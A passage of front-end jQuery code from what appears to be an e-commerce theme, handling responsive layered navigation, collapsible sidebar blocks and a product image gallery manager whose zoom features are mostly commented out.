			dts.eq(0).trigger('click');
		}

	});

	// ==============================================
	// Layered Navigation Block
	// ==============================================

	// On product list pages, we want to show the layered nav/category menu immediately above the product list
	if (isResponsive) {
		if ($j('.block-layered-nav').length && $j('.category-products').length) {
			enquire.register('screen and (max-width: ' + (breakpointMedium - 1) + 'px)', {
				match: function () {
					$j('.block-layered-nav').insertBefore($j('.category-products'))
				},
				unmatch: function () {
					// Move layered nav back to left column
					$j('.block-layered-nav').insertAfter($j('#layered-nav-marker'))
				}
			});
		}
	}

	// ==============================================
	// Blocks collapsing (on smaller viewports)
	// ==============================================

	if (isResponsive) {
		enquire.register('(max-width: ' + (breakpointMedium - 1) + 'px)', {
			setup: function () {
				this.toggleElements = $j(
					'.sidebar .block:not(.block-layered-nav) .block-title, ' +
					'.block-layered-nav .block-subtitle--filter, ' +
					//'.block-layered-nav .block-title, ' + //Currently this element is hidden in mobile view
					'.mobile-collapsible .block-title'
				);
			},
			match: function () {
				this.toggleElements.toggleSingle();
			},
			unmatch: function () {
				this.toggleElements.toggleSingle({destruct: true});
			}
		});
	}

	// ==============================================
	// Blocks collapsing on all viewports
	// ==============================================

	//Exclude elements with ".mobile-collapsible" for backward compatibility
	$j('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();


}); //end: on document ready

// ==============================================
// PDP - image zoom - needs to be available outside document.ready scope
// ==============================================

var ProductMediaManager = {
	IMAGE_ZOOM_THRESHOLD: 20,
	imageWrapper: null,

	destroyZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//$j('.zoomContainer').remove();
		//$j('.product-image-gallery .gallery-image').removeData('elevateZoom');
	},

	createZoom: function (image) {
		// Destroy since zoom shouldn't be enabled under certain conditions
		ProductMediaManager.destroyZoom();

		//Custom modification
		//To use this part, required: PointerManager, Modernizr.mq, bp variable
		/*
		 if(
		 // Don't use zoom on devices where touch has been used
		 PointerManager.getPointer() == PointerManager.TOUCH_POINTER_TYPE
		 // Don't use zoom when screen is small, or else zoom window shows outside body
		 || Modernizr.mq("screen and (max-width:" + bp.medium + "px)")
		 ) {
		 return; // zoom not enabled
		 }
		 */

		if (image.length <= 0) { //no image found
			return;
		}

		if (image[0].naturalWidth && image[0].naturalHeight) {
			var widthDiff = image[0].naturalWidth - image.width() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;
			var heightDiff = image[0].naturalHeight - image.height() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;

			if (widthDiff < 0 && heightDiff < 0) {
				//image not big enough

				image.parents('.product-image').removeClass('zoom-available');

				return;
			} else {
				image.parents('.product-image').addClass('zoom-available');
			}
		}

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//image.elevateZoom();
	},

	swapImage: function (targetImage) {
		targetImage = $j(targetImage);
		targetImage.addClass('gallery-image');

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.destroyZoom();

		var imageGallery = $j('.product-image-gallery');

		if (targetImage[0].complete) { //image already loaded -- swap immediately

			imageGallery.find('.gallery-image').removeClass('visible');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//reveal new image
			targetImage.addClass('visible');

			//Custom modification. Code not needed if elevateZoom plugin not being used.
			//wire zoom on new image
			//ProductMediaManager.createZoom(targetImage);

			//Custom modification
			//Trigger event to know when image was changed
			$j(document).trigger('product-media-manager-image-updated', {img: targetImage});

		} else { //need to wait for image to load

			//add spinner
			imageGallery.addClass('loading');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//wait until image is loaded
			imagesLoaded(targetImage, function () {
				//remove spinner
				imageGallery.removeClass('loading');

				//hide old image
				imageGallery.find('.gallery-image').removeClass('visible');

				//reveal new image
				targetImage.addClass('visible');

				//Custom modification. Code not needed if elevateZoom plugin not being used.
				//wire zoom on new image
				//ProductMediaManager.createZoom(targetImage);

				//Custom modification
				//Trigger event to know when image was changed
				$j(document).trigger('product-media-manager-image-updated', {img: targetImage});
			});

		}
	},

	wireThumbnails: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 //trigger image change event on thumbnail click
		 $j('.product-image-thumbs .thumb-link').click(function(e) {
		 e.preventDefault();
		 var jlink = $j(this);
		 var target = $j('#image-' + jlink.data('image-index'));

		 ProductMediaManager.swapImage(target);
		 });
		 */
	},

	initZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.createZoom($j(".gallery-image.visible")); //set zoom on first image
	},

	init: function () {

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 ProductMediaManager.imageWrapper = $j('.product-img-box');

		 // Re-initialize zoom on viewport size change since resizing causes problems with zoom and since smaller
		 // viewport sizes shouldn't have zoom
		 $j(window).on('delayed-resize', function(e, resizeEvent) {
		 ProductMediaManager.initZoom();
		 });

		 ProductMediaManager.initZoom();

		 ProductMediaManager.wireThumbnails();
		 */

		$j(document).trigger('product-media-loaded', ProductMediaManager);
	}
};

$j(document).ready(function () {
	ProductMediaManager.init();
});